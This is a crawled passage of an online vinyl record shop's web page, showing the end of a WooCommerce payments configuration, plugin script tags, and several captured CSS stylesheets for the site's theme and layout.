A%22en%22%2C%22isPreview%22%3Afalse%2C%22isSavedCardsEnabled%22%3Atrue%2C%22isPaymentRequestEnabled%22%3Afalse%2C%22isWooPayEnabled%22%3Afalse%2C%22isWoopayExpressCheckoutEnabled%22%3Afalse%2C%22isWoopayFirstPartyAuthEnabled%22%3Afalse%2C%22isWooPayEmailInputEnabled%22%3Atrue%2C%22isWooPayDirectCheckoutEnabled%22%3Afalse%2C%22isWooPayGlobalThemeSupportEnabled%22%3Afalse%2C%22woopayHost%22%3A%22https%3A%5C%2F%5C%2Fpay.woo.com%22%2C%22platformTrackerNonce%22%3A%22ed06c1759c%22%2C%22accountIdForIntentConfirmation%22%3A%22%22%2C%22wcpayVersionNumber%22%3A%229.6.0%22%2C%22woopaySignatureNonce%22%3A%22fc2c17cabc%22%2C%22woopaySessionNonce%22%3A%22cc400d6390%22%2C%22woopayMerchantId%22%3A179015177%2C%22icon%22%3A%22https%3A%5C%2F%5C%2Fflippinfinevinyl.com%5C%2Fwp-content%5C%2Fplugins%5C%2Fwoocommerce-payments%5C%2Fassets%5C%2Fimages%5C%2Fpayment-methods%5C%2Fgeneric-card.svg%22%2C%22woopayMinimumSessionData%22%3A%7B%22blog_id%22%3A179015177%2C%22data%22%3A%7B%22session%22%3A%2234gjvhOyyOO3eCnpBX1PSCj7oJFRO4nQaRqht8fssbEFMCS0Wg%2B2yGCpX3ZKXK9a1oH7PlKdIwxFcNhTMH3hcs5drcTgO2Egm8lR0rt76eliBt5hMeuKXt%5C%2FiRj%5C%2FYIcPx5WwzH74%5C%2Fs%2B%5C%2FXEvEH57Dk5%5C%2F%2B5cXqThc7UWbyDE0lFS0Lx6FBJ4LVxGk1gHDqqyTGvXDmo9B%2BF02ICGE1Ljr1Ecj31N%5C%2FonRneYy4F0bC0%2BMGmrJP99NGy9FkZNWZLQhvskx%2Bfn7pjufHWzgaF18hhYSrnVtdqYXymhd5bOKwDuSHgFTyxsGLvNMm%2BaB%2BxzBm1nnN7c7GLlQiX2bNZrPQO%2BkRTXPGufgea%2BX2Fe9L12ElRtEL7id%2BS2uvthSnMa%5C%2FLf83c9E18fe2m04F1FqySgSlI9D9H5fDp9q12lL71RNEggudGMBVfqrdkuR3fXf1eMbvvZ16NFuuIYtak%2BTeRoUc70DcJX0eeBo5ORdeySl7%5C%2FeEFoKILRRMn0jCC%5C%2FDq9TP%2BghnZn1eLB5sN%5C%2Fq4eyY%5C%2FFO%2Bf1V3cHMhj4JNA4%5C%2F%2B9VqgWeBEtSy4hU5XxGv%2BVMlWweS%5C%2FwZJJU3%2BUVEjwkyr0CckA%3D%3D%22%2C%22iv%22%3A%22CWgxGAxIr14vHohk3jryxQ%3D%3D%22%2C%22hash%22%3A%22OTFkODQzZGE0ZTg3OGY3MTVjMmI3OGFlODIwNWRkZWFhNTFhOWM0NGNhNjBjMjY0OGUzNGIyOWViNThmZGFhOQ%3D%3D%22%7D%7D%2C%22accountDescriptor%22%3A%22HAUS%20OF%20GRIT%22%2C%22addPaymentReturnURL%22%3A%22https%3A%5C%2F%5C%2Fflippinfinevinyl.com%5C%2Fmy-account%5C%2Fpayment-methods%5C%2F%22%2C%22gatewayId%22%3A%22woocommerce_payments%22%2C%22isCheckout%22%3Afalse%2C%22paymentMethodsConfig%22%3A%7B%22card%22%3A%7B%22isReusable%22%3Atrue%2C%22isBnpl%22%3Afalse%2C%22title%22%3A%22Cards%22%2C%22icon%22%3A%22https%3A%5C%2F%5C%2Fflippinfinevinyl.com%5C%2Fwp-content%5C%2Fplugins%5C%2Fwoocommerce-payments%5C%2Fassets%5C%2Fimages%5C%2Fpayment-methods%5C%2Fgeneric-card.svg%22%2C%22darkIcon%22%3A%22https%3A%5C%2F%5C%2Fflippinfinevinyl.com%5C%2Fwp-content%5C%2Fplugins%5C%2Fwoocommerce-payments%5C%2Fassets%5C%2Fimages%5C%2Fpayment-methods%5C%2Fgeneric-card.svg%22%2C%22showSaveOption%22%3Atrue%2C%22countries%22%3A%5B%5D%2C%22gatewayId%22%3A%22woocommerce_payments%22%2C%22testingInstructions%22%3A%22Use%20test%20card%20%3Cbutton%20type%3D%5C%22button%5C%22%20class%3D%5C%22js-woopayments-copy-test-number%5C%22%20aria-label%3D%5C%22Click%20to%20copy%20the%20test%20number%20to%20clipboard%5C%22%20title%3D%5C%22Copy%20to%20clipboard%5C%22%3E%3Ci%3E%3C%5C%2Fi%3E%3Cspan%3E4242%204242%204242%204242%3C%5C%2Fbutton%3E%20or%20refer%20to%20our%20%3Ca%20href%3D%5C%22https%3A%5C%2F%5C%2Fwoocommerce.com%5C%2Fdocument%5C%2Fwoopayments%5C%2Ftesting-and-troubleshooting%5C%2Ftesting%5C%2F%23test-cards%5C%22%20target%3D%5C%22_blank%5C%22%3Etesting%20guide%3C%5C%2Fa%3E.%22%2C%22forceNetworkSavedCards%22%3Afalse%7D%7D%2C%22upeAppearance%22%3Afalse%2C%22upeAddPaymentMethodAppearance%22%3Afalse%2C%22upeBnplProductPageAppearance%22%3Afalse%2C%22upeBnplClassicCartAppearance%22%3Afalse%2C%22upeBnplCartBlockAppearance%22%3Afalse%2C%22wcBlocksUPEAppearance%22%3Afalse%2C%22wcBlocksUPEAppearanceTheme%22%3Afalse%2C%22cartContainsSubscription%22%3Afalse%2C%22currency%22%3A%22USD%22%2C%22cartTotal%22%3A0%2C%22enabledBillingFields%22%3A%7B%22billing_first_name%22%3A%7B%22required%22%3Atrue%7D%2C%22billing_last_name%22%3A%7B%22required%22%3Atrue%7D%2C%22billing_company%22%3A%7B%22required%22%3Afalse%7D%2C%22billing_country%22%3A%7B%22required%22%3Atrue%7D%2C%22billing_address_1%22%3A%7B%22required%22%3Atrue%7D%2C%22billing_address_2%22%3A%7B%22required%22%3Atrue%7D%2C%22billing_city%22%3A%7B%22required%22%3Atrue%7D%2C%22billing_state%22%3A%7B%22required%22%3Atrue%7D%2C%22billing_postcode%22%3A%7B%22required%22%3Atrue%7D%2C%22billing_phone%22%3A%7B%22required%22%3Atrue%7D%2C%22billing_email%22%3A%7B%22required%22%3Atrue%7D%7D%2C%22storeCountry%22%3A%22US%22%2C%22storeApiURL%22%3A%22https%3A%5C%2F%5C%2Fflippinfinevinyl.com%5C%2Fwp-json%5C%2Fwc%5C%2Fstore%22%7D' ) );
			
</script>
<script src="https://flippinfinevinyl.com/wp-content/plugins/woocommerce-payments/dist/frontend-tracks.js?ver=9.6.0" id="wcpay-frontend-tracks-js"></script>
<script src="https://flippinfinevinyl.com/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.30.0" id="elementor-pro-webpack-runtime-js"></script>
<script src="https://flippinfinevinyl.com/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script src="https://flippinfinevinyl.com/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
</script>
<script id="elementor-pro-frontend-js-before">
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/flippinfinevinyl.com\/wp-admin\/admin-ajax.php","nonce":"61ab7dbc64","urls":{"assets":"https:\/\/flippinfinevinyl.com\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/flippinfinevinyl.com\/wp-json\/"},"settings":{"lazy_load_background_images":true},"popup":{"hasPopUps":false},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"},"x-twitter":{"title":"X"},"threads":{"title":"Threads"}},"woocommerce":{"menu_cart":{"cart_page_url":"https:\/\/flippinfinevinyl.com\/cart-2\/","checkout_page_url":"https:\/\/flippinfinevinyl.com\/checkout\/","fragments_nonce":"50293e0985"}},"facebook_sdk":{"lang":"en_US","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/flippinfinevinyl.com\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
</script>
<script src="https://flippinfinevinyl.com/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.30.0" id="elementor-pro-frontend-js"></script>
<script src="https://flippinfinevinyl.com/wp-content/plugins/elementor-pro/assets/js/elements-handlers.min.js?ver=3.30.0" id="pro-elements-handlers-js"></script>
      
  </body>
</html><!-- WP Fastest Cache file was created in 1.8666090965271 seconds, on 11-11-25 19:17:06 -->

--- FILE ---
content_type: text/css
request_url: https://flippinfinevinyl.com/wp-content/uploads/elementor/css/post-7.css?ver=1734667156
body_size: 512
content:
.elementor-kit-7{--e-global-color-primary:#065D6E;--e-global-color-secondary:#513094;--e-global-color-text:#7A7A7A;--e-global-color-accent:#523293;--e-global-color-7e33049c:#6EC1E4;--e-global-color-4594e245:#54595F;--e-global-color-70941d84:#61CE70;--e-global-color-ce6258d:#4054B2;--e-global-color-33326a10:#23A455;--e-global-color-8aee5a8:#000;--e-global-color-f345831:#FFF;--e-global-typography-primary-font-family:"Black Label Light";--e-global-typography-primary-font-size:16px;--e-global-typography-primary-font-weight:600;--e-global-typography-primary-font-style:italic;--e-global-typography-secondary-font-family:"Maiandra GD";--e-global-typography-secondary-font-size:15px;--e-global-typography-secondary-font-weight:400;--e-global-typography-text-font-family:"Maiandra GD";--e-global-typography-text-font-weight:400;--e-global-typography-accent-font-family:"Hello Sunshine";--e-global-typography-accent-font-weight:500;background-color:#065D6E;font-family:"Maiandra GD", Sans-serif;}.elementor-kit-7 e-page-transition{background-color:#FFBC7D;}.elementor-kit-7 h1{font-family:"Maiandra GD", Sans-serif;font-weight:500;}.elementor-section.elementor-section-boxed > .elementor-container{max-width:1140px;}.e-con{--container-max-width:1140px;}.elementor-widget:not(:last-child){margin-block-end:20px;}.elementor-element{--widgets-spacing:20px 20px;--widgets-spacing-row:20px;--widgets-spacing-column:20px;}{}h1.entry-title{display:var(--page-title-display);}@media(max-width:1024px){.elementor-section.elementor-section-boxed > .elementor-container{max-width:1024px;}.e-con{--container-max-width:1024px;}}@media(max-width:767px){.elementor-section.elementor-section-boxed > .elementor-container{max-width:767px;}.e-con{--container-max-width:767px;}}/* Start Custom Fonts CSS */@font-face {
	font-family: 'Black Label Light';
	font-style: normal;
	font-weight: normal;
	font-display: auto;
	src: url('https://flippinfinevinyl.com/wp-content/uploads/2020/08/BlackLabel-Light.ttf') format('truetype');
}
/* End Custom Fonts CSS */
/* Start Custom Fonts CSS */@font-face {
	font-family: 'Maiandra GD';
	font-style: normal;
	font-weight: normal;
	font-display: auto;
	src: url('https://flippinfinevinyl.com/wp-content/uploads/2020/08/Maiandra-GD-Regular.ttf') format('truetype');
}
/* End Custom Fonts CSS */
/* Start Custom Fonts CSS */@font-face {
	font-family: 'Hello Sunshine';
	font-style: normal;
	font-weight: normal;
	font-display: auto;
	src: url('https://flippinfinevinyl.com/wp-content/uploads/2022/02/HelloSunshine-SansSerif.ttf') format('truetype');
}
@font-face {
	font-family: 'Hello Sunshine';
	font-style: normal;
	font-weight: normal;
	font-display: auto;
	src: url('https://flippinfinevinyl.com/wp-content/uploads/2022/02/HelloSunshine-Script.ttf') format('truetype');
}
/* End Custom Fonts CSS */

--- FILE ---
content_type: text/css
request_url: https://flippinfinevinyl.com/wp-content/uploads/elementor/css/post-4291.css?ver=1734667262
body_size: 1295
content:
.elementor-4291 .elementor-element.elementor-element-252d60e8 > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-4291 .elementor-element.elementor-element-252d60e8:not(.elementor-motion-effects-element-type-background), .elementor-4291 .elementor-element.elementor-element-252d60e8 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#8702D1;}.elementor-4291 .elementor-element.elementor-element-252d60e8 > .elementor-container{min-height:40px;}.elementor-4291 .elementor-element.elementor-element-252d60e8{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-4291 .elementor-element.elementor-element-252d60e8 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-widget-icon-list .elementor-icon-list-item:not(:last-child):after{border-color:var( --e-global-color-text );}.elementor-widget-icon-list .elementor-icon-list-icon i{color:var( --e-global-color-primary );}.elementor-widget-icon-list .elementor-icon-list-icon svg{fill:var( --e-global-color-primary );}.elementor-widget-icon-list .elementor-icon-list-item > .elementor-icon-list-text, .elementor-widget-icon-list .elementor-icon-list-item > a{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-icon-list .elementor-icon-list-text{color:var( --e-global-color-secondary );}.elementor-4291 .elementor-element.elementor-element-2f0c166f .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(28px/2);}.elementor-4291 .elementor-element.elementor-element-2f0c166f .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(28px/2);}.elementor-4291 .elementor-element.elementor-element-2f0c166f .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(28px/2);margin-left:calc(28px/2);}.elementor-4291 .elementor-element.elementor-element-2f0c166f .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-28px/2);margin-left:calc(-28px/2);}body.rtl .elementor-4291 .elementor-element.elementor-element-2f0c166f .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-28px/2);}body:not(.rtl) .elementor-4291 .elementor-element.elementor-element-2f0c166f .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-28px/2);}.elementor-4291 .elementor-element.elementor-element-2f0c166f .elementor-icon-list-icon i{color:#ffffff;transition:color 0.3s;}.elementor-4291 .elementor-element.elementor-element-2f0c166f .elementor-icon-list-icon svg{fill:#ffffff;transition:fill 0.3s;}.elementor-4291 .elementor-element.elementor-element-2f0c166f{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-4291 .elementor-element.elementor-element-2f0c166f .elementor-icon-list-icon{padding-right:11px;}.elementor-4291 .elementor-element.elementor-element-2f0c166f .elementor-icon-list-item > .elementor-icon-list-text, .elementor-4291 .elementor-element.elementor-element-2f0c166f .elementor-icon-list-item > a{font-size:12px;}.elementor-4291 .elementor-element.elementor-element-2f0c166f .elementor-icon-list-text{color:#ffffff;transition:color 0.3s;}.elementor-4291 .elementor-element.elementor-element-77224c70{--grid-template-columns:repeat(0, auto);--icon-size:14px;--grid-column-gap:5px;--grid-row-gap:0px;}.elementor-4291 .elementor-element.elementor-element-77224c70 .elementor-widget-container{text-align:right;}.elementor-4291 .elementor-element.elementor-element-77224c70 .elementor-social-icon{background-color:rgba(0,0,0,0);}.elementor-4291 .elementor-element.elementor-element-77224c70 .elementor-social-icon i{color:#ffffff;}.elementor-4291 .elementor-element.elementor-element-77224c70 .elementor-social-icon svg{fill:#ffffff;}.elementor-4291 .elementor-element.elementor-element-546513d3 > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-4291 .elementor-element.elementor-element-546513d3:not(.elementor-motion-effects-element-type-background), .elementor-4291 .elementor-element.elementor-element-546513d3 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}.elementor-4291 .elementor-element.elementor-element-546513d3{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-4291 .elementor-element.elementor-element-546513d3 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-4291 .elementor-element.elementor-element-5dd01ccb > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-widget-theme-site-logo .widget-image-caption{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-4291 .elementor-element.elementor-element-19494f66 > .elementor-widget-container{margin:50px 0px 40px 0px;}.elementor-4291 .elementor-element.elementor-element-19494f66{text-align:left;}.elementor-4291 .elementor-element.elementor-element-19494f66 img{width:275px;}.elementor-widget-nav-menu .elementor-nav-menu .elementor-item{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-size:var( --e-global-typography-primary-font-size );font-weight:var( --e-global-typography-primary-font-weight );font-style:var( --e-global-typography-primary-font-style );}.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item{color:var( --e-global-color-text );fill:var( --e-global-color-text );}.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item:hover,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item:focus{color:var( --e-global-color-accent );fill:var( --e-global-color-accent );}.elementor-widget-nav-menu .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:before,
					.elementor-widget-nav-menu .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:after{background-color:var( --e-global-color-accent );}.elementor-widget-nav-menu .e--pointer-framed .elementor-item:before,
					.elementor-widget-nav-menu .e--pointer-framed .elementor-item:after{border-color:var( --e-global-color-accent );}.elementor-widget-nav-menu{--e-nav-menu-divider-color:var( --e-global-color-text );}.elementor-widget-nav-menu .elementor-nav-menu--dropdown .elementor-item, .elementor-widget-nav-menu .elementor-nav-menu--dropdown  .elementor-sub-item{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-4291 .elementor-element.elementor-element-2d4ec557 > .elementor-widget-container{border-style:dotted;border-width:1px 0px 1px 0px;border-color:#8e8e8e;}.elementor-4291 .elementor-element.elementor-element-2d4ec557 .elementor-menu-toggle{margin:0 auto;background-color:rgba(0,0,0,0);}.elementor-4291 .elementor-element.elementor-element-2d4ec557 .elementor-nav-menu .elementor-item{font-size:15px;font-weight:normal;}.elementor-4291 .elementor-element.elementor-element-2d4ec557 .elementor-nav-menu--main .elementor-item{color:#303030;fill:#303030;padding-left:41px;padding-right:41px;padding-top:16px;padding-bottom:16px;}.elementor-4291 .elementor-element.elementor-element-2d4ec557 .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:before,
					.elementor-4291 .elementor-element.elementor-element-2d4ec557 .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:after{background-color:#02d1ae;}.elementor-4291 .elementor-element.elementor-element-2d4ec557 .e--pointer-framed .elementor-item:before,
					.elementor-4291 .elementor-element.elementor-element-2d4ec557 .e--pointer-framed .elementor-item:after{border-color:#02d1ae;}.elementor-4291 .elementor-element.elementor-element-2d4ec557 div.elementor-menu-toggle{color:#000000;}.elementor-4291 .elementor-element.elementor-element-2d4ec557 div.elementor-menu-toggle svg{fill:#000000;}.elementor-theme-builder-content-area{height:400px;}.elementor-location-header:before, .elementor-location-footer:before{content:"";display:table;clear:both;}@media(min-width:768px){.elementor-4291 .elementor-element.elementor-element-1eb5039{width:100%;}}@media(max-width:1024px){.elementor-4291 .elementor-element.elementor-element-252d60e8{padding:10px 20px 10px 20px;}.elementor-4291 .elementor-element.elementor-element-546513d3{padding:20px 20px 20px 20px;}.elementor-4291 .elementor-element.elementor-element-19494f66 > .elementor-widget-container{margin:30px 0px 30px 0px;}.elementor-widget-nav-menu .elementor-nav-menu .elementor-item{font-size:var( --e-global-typography-primary-font-size );}}@media(max-width:767px){.elementor-4291 .elementor-element.elementor-element-252d60e8 > .elementor-container{min-height:0px;}.elementor-4291 .elementor-element.elementor-element-252d60e8{padding:0px 20px 0px 20px;}.elementor-4291 .elementor-element.elementor-element-63033145 > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-4291 .elementor-element.elementor-element-2f0c166f .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(25px/2);}.elementor-4291 .elementor-element.elementor-element-2f0c166f .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(25px/2);}.elementor-4291 .elementor-element.elementor-element-2f0c166f .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(25px/2);margin-left:calc(25px/2);}.elementor-4291 .elementor-element.elementor-element-2f0c166f .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-25px/2);margin-left:calc(-25px/2);}body.rtl .elementor-4291 .elementor-element.elementor-element-2f0c166f .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-25px/2);}body:not(.rtl) .elementor-4291 .elementor-element.elementor-element-2f0c166f .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-25px/2);}.elementor-4291 .elementor-element.elementor-element-2f0c166f .elementor-icon-list-item > .elementor-icon-list-text, .elementor-4291 .elementor-element.elementor-element-2f0c166f .elementor-icon-list-item > a{line-height:2em;}.elementor-4291 .elementor-element.elementor-element-77224c70 .elementor-widget-container{text-align:center;}.elementor-4291 .elementor-element.elementor-element-19494f66 > .elementor-widget-container{margin:010px 0px 10px 0px;}.elementor-4291 .elementor-element.elementor-element-19494f66 img{width:80px;}.elementor-widget-nav-menu .elementor-nav-menu .elementor-item{font-size:var( --e-global-typography-primary-font-size );}}@media(max-width:1024px) and (min-width:768px){.elementor-4291 .elementor-element.elementor-element-63033145{width:70%;}.elementor-4291 .elementor-element.elementor-element-45ff1881{width:30%;}}

--- FILE ---
content_type: text/css
request_url: https://flippinfinevinyl.com/wp-content/cache/wpfc-minified/9mhz8rm1/p3g2.css
body_size: 4055
content:
body {
background-color: #645846;
font-size: .857em;
-webkit-font-smoothing: subpixel-antialiased; }
body:before, body:after {
content: "";
display: none;
position: fixed;
top: 0;
left: 0;
width: 100%;
height: 1em;
background-color: rgba(0, 0, 0, 0.05);
z-index: 99999; }
body:after {
top: auto;
bottom: 0; }
body.admin-bar:before {
top: 32px; }
html:before, html:after {
content: "";
display: none;
position: fixed;
top: 0;
left: 0;
height: 100%;
width: 1em;
background-color: rgba(0, 0, 0, 0.05); }
html:after {
left: auto;
right: 0; }
body,
button,
input,
select,
textarea {
font-family: "Anonymous Pro", monospace;
font-weight: 400; }
h1,
h2,
h3,
h4,
h5,
h6 {
font-weight: 400;
letter-spacing: 0 !important;
font-family: "Copse", sans-serif; }
h1 a,
h1 label,
h2 a,
h2 label,
h3 a,
h3 label,
h4 a,
h4 label,
h5 a,
h5 label,
h6 a,
h6 label {
font-weight: 400; }
h1,
h2,
h3 {
font-weight: 400; }
.widget h1,
.widget h2,
.widget h3,
.widget h4,
.widget h5,
.widget h6 {
font-weight: 400; }
.site-header,
.site-footer {
background-color: transparent !important; }
a {
font-weight: 400; }
button,
input[type="button"],
input[type="reset"],
input[type="submit"],
.button,
.added_to_cart,
.widget-area .widget a.button,
.site-header-cart .widget_shopping_cart a.button {
box-shadow: none;
border-radius: 3px;
font-weight: 400;
-webkit-font-smoothing: antialiased;
font-family: "Oswald", sans-serif; }
input[type="text"],
input[type="email"],
input[type="url"],
input[type="password"],
input[type="search"],
.input-text {
border-radius: 0;
border: 2px dashed rgba(0, 0, 0, 0.15);
padding-left: 1em;
background: #f6f6f6;
color: #777;
box-shadow: none; }
textarea.input-text {
border-radius: 3px; }
img.avatar {
padding: 3px;
background: #fff; }
.site-branding .site-title {
letter-spacing: 0;
font-weight: 700;
font-family: "Copse", sans-serif; }
.site-branding .site-title a {
font-weight: 400; }
button.menu-toggle {
margin-bottom: 0; }
.storefront-primary-navigation {
background-color: transparent; }
.deli-primary-navigation {
-webkit-font-smoothing: antialiased;
margin-bottom: 1.618em;
text-shadow: none;
font-family: "Oswald", sans-serif; }
.deli-primary-navigation::after {
clear: both;
content: "";
display: table; }
.deli-primary-navigation a {
font-weight: 400; }
.woocommerce-breadcrumb {
border-bottom: 0;
color: rgba(255, 255, 255, 0.7);
text-shadow: 0 1px 1px rgba(0, 0, 0, 0.2);
margin-bottom: 2.618em;
position: relative;
margin-left: 0;
margin-right: 0;
padding-left: 0;
padding-right: 0; }
.woocommerce-breadcrumb a {
font-weight: 400;
color: rgba(255, 255, 255, 0.9); }
.woocommerce-breadcrumb a:hover {
text-decoration: underline; }
.no-wc-breadcrumb .site-header {
margin-bottom: auto; }
table th,
#payment .payment_methods > li {
background-color: #fff !important; }
table tbody td,
fieldset,
fieldset legend {
background-color: #fafafa !important; }
table tbody tr:nth-child(2n) td,
#payment .payment_methods > li .payment_box, #payment .place-order {
background-color: #f6f6f6 !important; }
.woocommerce-tabs {
border-style: dotted;
border-width: 2px 0;
border-color: rgba(0, 0, 0, 0.1); }
.col-full,
.header-widget-region {
box-sizing: content-box; }
.home.blog .site-header,
.home.page:not(.page-template-template-homepage) .site-header {
margin-bottom: 0; }
.header-widget-region {
margin-bottom: 1.618em; }
.header-widget-region .col-full {
padding: 0 1em; }
.header-widget-region .widget {
font-size: 1em; }
.header-widget-region .widget h1,
.header-widget-region .widget h2,
.header-widget-region .widget h3,
.header-widget-region .widget h4,
.header-widget-region .widget h5,
.header-widget-region .widget h6 {
border: 0;
padding-bottom: 0; }
.col-full {
padding: 0; }
.deli-content-wrapper::after {
clear: both;
content: "";
display: table; }
.storefront-product-section {
border-bottom-width: 2px;
border-bottom-style: dotted;
border-bottom-color: rgba(0, 0, 0, 0.1);
margin-bottom: 2.618em;
padding-top: 1em; }
.storefront-product-section h2.section-title:before, .storefront-product-section h2.section-title:after {
display: inline-block;
content: " - ";
font-size: .618em;
margin: 0 1em;
opacity: 0.5;
font-weight: 700; }
.storefront-product-section ul.products {
margin-bottom: 0; }
.hentry .entry-header {
border: 0;
position: relative; }
.hentry .entry-header h1 {
border-bottom-style: double;
border-bottom-width: 4px;
border-bottom-color: #ddd;
font-size: 2.618em; }
.hentry .entry-header:after, .hentry .entry-header:before {
content: "";
height: 4px;
width: 4px;
line-height: 1;
position: absolute;
bottom: 0px;
left: 0;
background: #ddd; }
.hentry .entry-header:after {
left: auto;
right: 0; }
.content-area {
background: #f9f9f9;
position: relative;
margin-bottom: 3.631em !important;
padding: 1em; }
.content-area:after, .content-area:before {
content: "";
display: block;
border: 2.618em solid transparent;
position: absolute;
top: 0;
right: 0;
border-right-color: #eee;
border-top-width: 0; }
.content-area:before {
border-right-color: transparent;
border-bottom-color: #fff;
border-left-width: 0; }
.content-area .site-main:before {
content: "";
display: block;
position: absolute;
bottom: -9px;
left: 0;
width: 100%;
height: 9px;
background: -webkit-linear-gradient(transparent 0%, transparent 0%), -webkit-linear-gradient(135deg, #f9f9f9 33.33%, transparent 33.33%) 0 0%, transparent -webkit-linear-gradient(45deg, #f9f9f9 33.33%, transparent 33.33%) 0 0%;
background-size: 0px 100%, 9px 9px, 9px 9px;
-webkit-transform: rotate(180deg);
-moz-transform: rotate(180deg);
-ms-transform: rotate(180deg);
-o-transform: rotate(180deg);
transform: rotate(180deg); }
.site-header {
text-shadow: 0 1px 1px rgba(0, 0, 0, 0.2);
padding: 1.618em;
padding-bottom: 0;
border-bottom: 0; }
.site-search .widget_product_search input[type=search],
.site-search .widget_product_search input[type=text],
.header-widget-region .widget_product_search input[type=search],
.header-widget-region .widget_product_search input[type=text] {
background: rgba(0, 0, 0, 0.65);
color: #fff;
text-shadow: 0 1px 0 rgba(0, 0, 0, 0.5);
box-shadow: inset 0 1px 3px rgba(0, 0, 0, 0.3), 0 1px 1px rgba(255, 255, 255, 0.2); }
.site-footer {
padding: 0; }
.site-footer .col-full {
padding: 1.618em;
background: transparent !important; }
.site-footer a:hover {
text-decoration: underline; }
.sprh-hero .col-full,
.sph-hero .col-full {
padding: 1.618em;
-webkit-font-smoothing: antialiased; }
.page-template-template-homepage .site-main .sph-hero:first-child,
.page-template-template-homepage .site-main .sprh-hero:first-child {
margin-top: 0; }
#comments .comment-list .comment-content .comment-text {
background-color: rgba(0, 0, 0, 0.0125); }
.comment-text .description {
padding: 1em;
background: #f5f2e8;
border: 0;
box-shadow: 0 1px 2px rgba(0, 0, 0, 0.2);
border-top: 1.618em solid rgba(0, 0, 0, 0.025);
font-family: "Kalam"; }
#reviews .commentlist li {
border: 0; }
.site-main ul.products li.product h3 {
font-size: 1.2em; }
.storefront-sorting {
border-style: dotted;
border-width: 2px 0;
border-color: rgba(0, 0, 0, 0.1);
padding-top: 1em;
padding-bottom: 1em; }
.woocommerce-breadcrumb {
margin-top: 0;
background-color: transparent !important; }
.site-header-cart {
margin-bottom: 0; }
.single-product div.product .summary .price {
font-weight: 400;
background-color: #0e7784;
color: #fff;
display: inline-block;
padding: .53em 2.244em .53em 1em;
border-bottom-right-radius: 2em;
border-top-right-radius: 2em;
position: relative; }
.single-product div.product .summary .price:after {
display: block;
position: absolute;
content: "";
top: 50%;
right: 1em;
height: 6px;
width: 6px;
margin-top: -3px;
background-color: #fff;
border-radius: 100%; }
table.cart td.actions {
border: 0; }
.widget-area .widget {
padding: 2.618em 1em 1em 1em;
position: relative;
background: rgba(255, 255, 255, 0.85);
font-family: "Kalam"; }
.widget-area .widget:after {
content: "";
display: block;
position: absolute;
bottom: -7px;
left: 0;
width: 100%;
height: 7px;
